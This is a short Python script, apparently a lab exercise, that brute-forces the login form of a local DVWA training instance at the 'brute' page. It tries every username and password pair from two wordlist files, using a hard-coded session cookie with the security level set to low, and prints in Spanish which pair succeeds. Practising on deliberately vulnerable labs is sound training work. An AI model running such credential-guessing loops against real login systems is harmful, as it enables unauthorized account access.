 1 import requests
2 from colorama import Fore, Style
3
4 url = "http://localhost:4280/vulnerabilities/brute/"
5
6 user = './user.txt'
7 password = './pass.txt'
8
9 for u in open(user):
10     for p in open(password):
11         response = requests.get(url, params={"username": u.strip(), "password": p.strip(),
12                                              "Login": "Login"},
13                         headers={"Content-Type": "application/x-www-form-urlencoded",
14                                  "Cookie": "security=low; PHPSESSID=71f3403f652afcefd5d05c1269a1d7e9"})
15
16         if "incorrect" in response.text:
17             print(f"Contraseña incorrecta: {u.strip()} -> {p.strip()}")
18         else:
19
20             print(Fore.LIGHTBLUE_EX + f"✓ Contraseña correcta: {u.strip()} -> {p.strip()}" + Style.RESET_ALL)
21             break
22